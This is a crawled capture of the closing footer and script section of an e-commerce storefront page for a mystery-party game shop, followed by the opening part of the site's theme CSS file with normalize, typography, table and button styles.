      font-weight: bold;
    }

    #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 a:hover,
      #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 a:active,
      #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 a:hover,
      #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 a:active,
      #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-1d769bd1-3aeb-458e-8625-609b43014797 ">
  <div id="sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797" data-edit-mode="">
    <p>Life is one party at a time.</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-ikezkv5/stencil/4016e640-2270-013e-3820-2e6a3f887c5c/e/1ba241d0-dd2c-013e-a3b0-36d581915ed3/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":32,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.mymysteryparty.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.mymysteryparty.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.mymysteryparty.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"bearerToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].GkjD5BXWh5n9Bcl0Sq5uEn_VBbNMUFnKUYUKG-1LYsl11ZLaF9J6UeMKwEBiGdt0UFmnxzJaH6_JZmsCg0nbnA\",\"giftWrappingRemoveMessage\":\"Are you sure you want to remove the gift wrapping from this item?\",\"show_swatches\":true,\"pdp_sale_badge_label_cavio\":\"\",\"pdp_sold_out_label_cavio\":\"Sold Out\",\"pdp_price_label\":\"\",\"pdp_sale_price_label\":\"\",\"pdp_non_sale_price_label\":\"\",\"pdp_retail_price_label\":\"\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-ikezkv5/stencil/4016e640-2270-013e-3820-2e6a3f887c5c/e/1ba241d0-dd2c-013e-a3b0-36d581915ed3/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script id="theme-bundle-main" nonce="" async defer src="https://cdn11.bigcommerce.com/s-ikezkv5/stencil/4016e640-2270-013e-3820-2e6a3f887c5c/e/1ba241d0-dd2c-013e-a3b0-36d581915ed3/dist/theme-bundle.main.js"></script>
        <script nonce="">
            const scriptElement = document.getElementById('theme-bundle-main');

            if (scriptElement) {
                addEventListener('load', onThemeBundleMain);
            } else {
                console.error('Could not find script element with id "theme-bundle-main"');
            }
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>
<script src='https://io.dropinblog.com/embedjs/recentposts/1a54d3b7-e88e-48d2-8a3b-b5f3427b7b45.js'  ></script>
        <input type="hidden" name="" value="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].GkjD5BXWh5n9Bcl0Sq5uEn_VBbNMUFnKUYUKG-1LYsl11ZLaF9J6UeMKwEBiGdt0UFmnxzJaH6_JZmsCg0nbnA" id="set_token">
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-ikezkv5/stencil/4016e640-2270-013e-3820-2e6a3f887c5c/e/1ba241d0-dd2c-013e-a3b0-36d581915ed3/css/theme-447e2db0-2540-013e-7f5a-3a1874442a37.css
body_size: 84650
content:
@charset "UTF-8";
input:focus + label {
  outline: 2px solid #0f7fff !important;
  outline-offset: 1px !important; }

meta.foundation-version {
  font-family: "/5.5.3/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 551px)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:551px)/";
  width: 551px; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:551px) and (max-width:1024px)/";
  width: 551px; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:1024px)/";
  width: 1024px; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:1024px) and (max-width:1261px)/";
  width: 1024px; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:1261px)/";
  width: 1261px; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:1261px) and (max-width:1681px)/";
  width: 1261px; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:1681px)/";
  width: 1681px; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

.u-block {
  display: block !important; }

.u-inlineBlock {
  display: inline-block !important;
  max-width: 100% !important; }

.u-hidden {
  display: none !important; }

.u-hiddenVisually {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.is-srOnly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.u-textAlignCenter {
  text-align: center !important; }

.u-textAlignLeft {
  text-align: left !important; }

.u-textAlignRight {
  text-align: right !important; }

.u-textBreak {
  word-wrap: break-word !important; }

.u-textInheritColor {
  color: inherit !important; }

.u-textKern {
  text-rendering: optimizeLegibility !important;
  font-feature-settings: "kern" 1 !important;
  font-kerning: normal !important; }

.u-textLead {
  line-height: 1.6 !important;
  font-size: 1.1em !important; }

.u-textNoWrap {
  white-space: nowrap !important; }

.u-textTruncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
  word-wrap: normal !important; }

.u-fontSmoothing {
  -moz-osx-font-smoothing: grayscale !important;
  -webkit-font-smoothing: antialiased !important; }

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

*,
*:before,
*:after {
  box-sizing: border-box; }

html,
body {
  height: 100%; }

body {
  background: white;
  color: black;
  cursor: auto;
  margin: 0;
  padding: 0;
  position: relative; }

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased; }

a:hover {
  cursor: pointer; }

figure {
  margin: 0 0 1.5rem; }

img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img {
  -ms-interpolation-mode: bicubic; }

button {
  background: none;
  border: 0; }
  button:active, button:focus {
    box-shadow: none;
    outline: none; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

html {
  font-size: 14px; }
  @media (min-width: 551px) {
    html {
      font-size: 14px; } }
  @media (min-width: 1024px) {
    html {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    html {
      font-size: 14px; } }

body {
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  line-height: 1.5; }

a {
  color: #0000ee;
  line-height: inherit;
  text-decoration: underline; }
  a:hover, a:focus {
    color: #010101; }

p {
  margin-bottom: 1.5rem; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: black;
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  letter-spacing: 0.25px;
  margin-bottom: 0.78571rem; }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
    color: #818181;
    font-size: 60%;
    line-height: 0; }

h1 {
  font-size: 22px; }

h2 {
  font-size: 21px; }

h3 {
  font-size: 20px; }

h4 {
  font-size: 19px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.subheader {
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 0.78571rem; }

hr {
  border: solid #e6e6e6;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
  margin: 2rem 0 1.92857rem; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

ul,
ol,
dl {
  list-style-position: outside;
  margin-bottom: 1.5rem; }

ul ul,
ul ol,
ol ul,
ol ol {
  margin-left: 1.2rem;
  margin-bottom: 0; }

ul {
  margin-left: 1.15rem; }

ol {
  margin-left: 1.15rem; }

dl dt {
  font-weight: 700;
  margin-bottom: 0.35714rem; }

dl dd {
  margin-bottom: 1.5rem; }

abbr,
acronym {
  border-bottom: 1px dotted #cccccc;
  color: black;
  cursor: help;
  font-size: 90%;
  text-transform: uppercase; }

abbr {
  text-transform: none; }

blockquote { }

blockquote,
blockquote p {
  font-size: 20px;
  line-height: 29px; }

cite {
  color: #999999;
  display: block;
  font-size: 1rem; }

.icon {
  height: 1.14286rem;
  width: 1.14286rem;
  display: inline-block;
  vertical-align: middle; }
  .icon svg {
    display: inline-block;
    fill: #757575;
    height: 100%;
    vertical-align: top;
    width: 100%; }

/*doc
---
title: Lists
name: lists
category: Elements
---

*/
/*doc
---
title: Inline List
name: inline_list
category: Elements
parent: lists
---


```html_example
<ul class="inlineList">
    <li><a href="#">Link 1</a></li>
    <li><a href="#">Link 2</a></li>
    <li><a href="#">Link 3</a></li>
    <li><a href="#">Link 4</a></li>
    <li><a href="#">Link 5</a></li>
</ul>
```
##### Inline list settings
```sass_file_example
src/settings/foundation/inlineList/_settings.scss
```

*/
.inlineList {
  list-style: none;
  margin-top: 0;
  margin-bottom: 1.21429rem;
  margin-left: -1.57143rem;
  margin-right: 0;
  overflow: hidden;
  padding: 0; }
  .inlineList > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.57143rem; }
    .inlineList > li > * {
      display: block; }

/*doc
---
title: Tables
name: tables
category: Elements
---


```html_example
<table class="table">
    <thead class="table-thead">
        <tr>
            <th>Table Header</th>
            <th>Table Header</th>
            <th class="table-header--numericData" scope="column">Totals</th>
        </tr>
    </thead>
    <tbody class="table-tbody">
        <tr>
            <td>Content Goes Here</td>
            <td>This is longer content Donec id elit non mi porta gravida at eget metus.</td>
            <td class="table-cell--numericData">$10</td>
        </tr>
    </tbody>
    <tfoot class="table-tfoot">
        <tr>
            <td class="table-cell--numericData" colspan="2">Subtotal:</td>
            <td class="table-cell--numericData"><strong>$60</strong></td>
        </tr>
    </tfoot>
</table>
```
##### Tables settings
```sass_file_example
src/settings/foundation/tables/_settings.scss
```

*/
.table {
  border: solid 1px #e6e6e6;
  margin-bottom: 2rem;
  table-layout: auto;
  width: 100%; }
  .table thead {
    background: #e5e5e5; }
    .table thead tr th,
    .table thead tr td {
      font-size: 1rem;
      font-weight: 700;
      padding: 0.78571rem 1.5rem; }
  .table tr th,
  .table tr td {
    padding: 0.78571rem 1.5rem;
    text-align: left; }
  .table thead tr th,
  .table tfoot tr th,
  .table tfoot tr td,
  .table tbody tr th,
  .table tbody tr td,
  .table tr td {
    display: table-cell; }
  .table th.table-header--numericData,
  .table td.table-cell--numericData {
    text-align: right; }

.table-thead {
  border: 1px solid #e6e6e6; }

.table-tfoot {
  border: 1px solid #e6e6e6; }

.table-tbody tr {
  border-bottom: 1px solid #e6e6e6; }
  .table-tbody tr:last-child {
    border-bottom: 0; }

/*doc
---
title: Buttons
name: button
category: Components
---

These are all the button

```sass_file_example
src/settings/foundation/buttons/_settings.scss
```

```html_example
<button class="button">Button</button>

<input type="submit" class="button" value="Button">

<a class="button" role="button" href="#">Button</a>
```

*/
.button {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  border-style: solid;
  border-width: 1px;
  cursor: pointer;
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1rem;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  background-color: transparent;
  border-color: #e6e6e6;
  color: black;
  font-size: 1rem;
  padding: 0.85714rem 2.28571rem;
  border-radius: 4px;
  outline: none;
  vertical-align: middle; }
  .button:hover, .button:focus, .button.is-active, .button.active {
    background-color: transparent;
    border-color: #e6e6e6;
    color: black; }
  .button:active {
    background-color: transparent;
    border: 1px solid #e6e6e6;
    color: black; }
  .button:focus, .button.is-active, .button.active {
    outline: none; }
  @media (min-width: 480px) {
    .button + .button {
      margin-left: 0.78571rem; } }

/*doc
---
title: Button states
name: button_states
category: Components
parent: button
---

```html_example
<button class="button button--primary">Primary Button</button>

<button class="button">Secondary / Default Button</button>

<button class="button button--tertiary">Tertiary Button</button>

<button class="button button--action">Call-to-Action Button</button>
```
    */
.button--primary {
  background-color: #8e2119;
  border-color: #8e2119;
  color: white; }
  .button--primary:hover, .button--primary:focus, .button--primary.is-active, .button--primary.active {
    background-color: #757575;
    border-color: #757575; }
  .button--primary:active {
    background-color: black;
    border: 1px solid black;
    color: white; }

.button[disabled] {
  background-color: #cccccc;
  border-color: rgba(0, 0, 255, 0);
  color: white;
  cursor: default; }

/*doc
---
title: Button sizes
name: button_sizes
category: Components
parent: button
---

```html_example
<button class="button button--large">Large</button>

<button class="button">Default</button>

<button class="button button--small">Small</button>

<button class="button button--tiny">Tiny</button>
```

And a special case, slab, which takes the full width of it's container and any
size modifier

```html_example
<button class="button button--slab">Slab</button>

<button class="button button--slab button--large">Slab</button>
```

*/
.button--large {
  font-size: 15px; }

.button--small {
  font-size: 13px;
  padding: 0.57143rem 1.5rem; }

.button--tiny { }

.button--slab {
  display: block;
  width: 100%; }
  .button + .button--slab {
    margin-left: 0; }

.button--icon {
  font-size: 1rem;
  padding: 0.78571rem 0.78571rem; }
  .button--icon svg {
